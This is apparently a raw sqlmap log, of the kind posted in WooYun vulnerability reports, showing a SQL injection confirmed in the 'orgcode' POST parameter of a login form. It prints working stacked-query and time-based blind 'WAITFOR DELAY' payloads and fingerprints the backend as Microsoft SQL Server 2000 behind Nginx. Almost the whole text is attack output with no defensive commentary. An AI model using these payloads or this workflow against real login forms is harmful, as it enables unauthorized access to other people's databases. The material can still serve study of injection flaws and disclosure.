 POST parameter 'orgcode' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 92 HTTP(s) requ
ests:
---
Place: POST
Parameter: orgcode
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: orgcode=admin'); WAITFOR DELAY '0:0:5'--&userid=admin&pwd=admin

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: orgcode=admin') WAITFOR DELAY '0:0:5'--&userid=admin&pwd=admin
---
[20:12:37] [INFO] testing Microsoft SQL Server
[20:12:37] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[20:12:42] [INFO] confirming Microsoft SQL Server
[20:12:49] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org